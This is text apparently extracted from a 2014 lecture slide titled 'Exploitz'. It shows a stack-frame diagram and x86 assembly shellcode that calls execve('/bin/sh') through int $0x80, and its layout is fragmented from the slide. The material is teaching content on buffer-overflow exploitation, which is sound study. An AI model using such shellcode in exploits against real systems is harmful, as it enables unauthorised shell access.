 Return Addr
EBP(foo)
EBP
/sh\0
/bin
ESP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
EIP
mov $0x0, %edx
int $0x80
EAX:
0x000B
EBX:
<str ptr>
ECX:
0x0000
EDX:
16 June 2014
Exploitz